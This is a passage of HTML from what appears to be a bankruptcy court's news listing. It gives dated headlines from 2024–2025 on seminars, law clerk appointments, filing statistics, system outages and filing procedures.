  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-appointed-eighth-circuits-bankruptcy-appellate-panel-state-bar-bankruptcy">Judge Kulm Ask Appointed to Eighth Circuit&#039;s Bankruptcy Appellate Panel, State Bar Bankruptcy Seminar on September 5, New Term Law Clerk for Judge Kulm Ask, LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-06T00:00:00-04:00" class="date-display-single">August 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-28T00:00:00-04:00" class="date-display-single">July 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-2">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-23T00:00:00-04:00" class="date-display-single">July 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-4">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-08T00:00:00-04:00" class="date-display-single">July 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-1">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-01T00:00:00-04:00" class="date-display-single">July 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-3">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-24T00:00:00-04:00" class="date-display-single">June 24, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served-0">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-16T00:00:00-04:00" class="date-display-single">June 16, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-include-bankruptcy-case-number-captions">State Bar Bankruptcy Seminar on September 5, Include Bankruptcy Case Number in Captions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-10T00:00:00-04:00" class="date-display-single">June 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-0">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-03T00:00:00-04:00" class="date-display-single">June 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-27T00:00:00-04:00" class="date-display-single">May 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-3">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-19T00:00:00-04:00" class="date-display-single">May 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-cmecf-and-pacer-multifactor-authentication">State Bar Bankruptcy Seminar on September 5, CM/ECF and PACER Multifactor Authentication</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-12T00:00:00-04:00" class="date-display-single">May 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-06T00:00:00-04:00" class="date-display-single">May 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-selects-career-law-clerk">Judge Kulm Ask Selects a Career Law Clerk</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-29T00:00:00-04:00" class="date-display-single">April 29, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-5">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-21T00:00:00-04:00" class="date-display-single">April 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-4">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-15T00:00:00-04:00" class="date-display-single">April 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones-0">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-07T00:00:00-04:00" class="date-display-single">April 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2025-hearings-judge-kulm-asks-cases">South Dakota Filings Up 3 Percent in 2025, Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-31T00:00:00-04:00" class="date-display-single">March 31, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-13">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-25T00:00:00-04:00" class="date-display-single">March 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-cmecf-unavailable">Bankruptcy Roundtable on March 21, CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-17T00:00:00-04:00" class="date-display-single">March 17, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21">Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-10T00:00:00-04:00" class="date-display-single">March 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-south-dakota-filings-11-percent-2025">Bankruptcy Roundtable on March 21, South Dakota Filings Up 11 Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-04T00:00:00-05:00" class="date-display-single">March 4, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-adjustments-certain-dollar-amounts">CM/ECF Unavailable, Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-25T00:00:00-05:00" class="date-display-single">February 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pro-hac-vice-filing-and-fee-requirements-bankruptcy-court-dates-second-half-2025">Pro Hac Vice Filing and Fee Requirements, Bankruptcy Court Dates for Second Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-18T00:00:00-05:00" class="date-display-single">February 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-2025-eighth-circuit-judicial-conference">Bankruptcy Roundtable on March 21, 2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-12T00:00:00-05:00" class="date-display-single">February 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-03T00:00:00-05:00" class="date-display-single">February 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-two-term-law-clerks-nationwide-filings-rose-14-percent-2024">Judge Kulm Ask Seeks Two Term Law Clerks, Nationwide Filings Rose by 14 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-27T00:00:00-05:00" class="date-display-single">January 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices">Strictly Follow Sample Notices in Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-52 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-21T00:00:00-05:00" class="date-display-single">January 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-certificates-service">Bankruptcy Roundtable on March 21, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-53 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-14T00:00:00-05:00" class="date-display-single">January 14, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-3">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-54 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-07T00:00:00-05:00" class="date-display-single">January 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/one-fewer-case-filed-south-dakota-2024-bankruptcy-roundtable-march-21">One Fewer Case Filed in South Dakota in 2024, Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-55 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-03T00:00:00-05:00" class="date-display-single">January 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerk%E2%80%99s-office-closed-january-9">Chambers and Clerk’s Office Closed January 9</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-56 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-23T00:00:00-05:00" class="date-display-single">December 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-pro-hac-vice-attorneys-and-local-counsel">Chambers and Clerk&#039;s Office Closed December 24 and 25, Pro Hac Vice Attorneys and Local Counsel</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-57 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-18T00:00:00-05:00" class="date-display-single">December 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-6">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-58 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-10T00:00:00-05:00" class="date-display-single">December 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-anomaly-serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">A Statistical Anomaly, Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-59 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-03T00:00:00-05:00" class="date-display-single">December 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-2">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-60 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-27T00:00:00-05:00" class="date-display-single">November 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-debtor-education-must-be-filed">Certificates of Debtor Education Must be Filed</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-61 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-22T00:00:00-05:00" class="date-display-single">November 22, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-trustee-program-warns-bankruptcy-scam">U.S. Trustee Program Warns of Bankruptcy Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-62 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-12T00:00:00-05:00" class="date-display-single">November 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-notices-electronic-filing-scam">Nationwide Notices of Electronic Filing Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-63 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-05T00:00:00-05:00" class="date-display-single">November 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-2-percent-2024">South Dakota Filings Up 2 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-64 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-31T00:00:00-04:00" class="date-display-single">October 31, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-12">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-65 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-21T00:00:00-04:00" class="date-display-single">October 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-waive-chapter-7-filing-fee">Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-66 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-15T00:00:00-04:00" class="date-display-single">October 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-bankruptcy-court-dates-first-half-2025">Amending Multiple Schedules, Bankruptcy Court Dates for First Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-67 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-08T00:00:00-04:00" class="date-display-single">October 8, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decisions">LKA Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-68 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-02T00:00:00-04:00" class="date-display-single">October 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-5-percent-2024-additional-chapter-7-trustee-south-dakota">South Dakota Filings Up 5 Percent in 2024, Additional Chapter 7 Trustee for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-69 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-23T00:00:00-04:00" class="date-display-single">September 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment-0">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-70 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-18T00:00:00-04:00" class="date-display-single">September 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/assignment-bankruptcy-cases-judges">Assignment of Bankruptcy Cases to Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-71 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-11T00:00:00-04:00" class="date-display-single">September 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-72 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-03T00:00:00-04:00" class="date-display-single">September 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2024-motions-reschedule-hearings-minnesota-bankruptcy-institute">South Dakota Filings Up 4 Percent in 2024, Motions to Reschedule Hearings, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-73 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-27T00:00:00-04:00" class="date-display-single">August 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-3">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-74 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-19T00:00:00-04:00" class="date-display-single">August 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/withdrawal-local-bankruptcy-rule-2016-3">Withdrawal of Local Bankruptcy Rule 2016-3</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-75 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-14T00:00:00-04:00" class="date-display-single">August 14, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/two-new-law-clerks-judge-kulm-ask">Two New Law Clerks for Judge Kulm Ask</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-76 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-07T00:00:00-04:00" class="date-display-single">August 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-7">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-77 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-02T00:00:00-04:00" class="date-display-single">August 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2024-full-legal-names-debtors-petitions">South Dakota Filings Up 8 Percent in 2024, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-78 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-23T00:00:00-04:00" class="date-display-single">July 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/timely-serve-notices-docketed-clerks-office">Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-79 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-18T00:00:00-04:00" class="date-display-single">July 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/dale-wein">Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-80 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-09T00:00:00-04:00" class="date-display-single">July 9, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2024-united-states-trustee-seeking-additional-chapter-7-trustee">South Dakota Filings Up 14 Percent in 2024, United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-81 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-02T00:00:00-04:00" class="date-display-single">July 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motions-obtain-credit-chapter-13-cases">Motions to Obtain Credit in Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-82 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-27T00:00:00-04:00" class="date-display-single">June 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-0">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-83 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-18T00:00:00-04:00" class="date-display-single">June 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/united-states-trustee-seeking-additional-chapter-7-trustee-district-south-dakota">United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-84 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-11T00:00:00-04:00" class="date-display-single">June 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-request-discontinuance-notice">Amended Local Rules and Appendices, Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-85 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-06T00:00:00-04:00" class="date-display-single">June 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-16-percent-2024">CM/ECF Unavailable, South Dakota Filings Up 16 Percent in 2024</a></span>  </div>  
